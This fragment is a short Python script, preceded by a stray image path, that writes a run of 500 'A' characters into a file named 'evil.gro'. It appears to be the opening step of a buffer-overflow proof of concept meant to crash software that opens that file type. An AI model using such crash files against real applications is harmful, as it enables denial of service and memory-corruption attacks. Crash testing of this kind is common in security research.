 payload = "\x41"*500
file = open("evil.gro", 'w', encoding='utf-8')
file.write(payload)
file.close()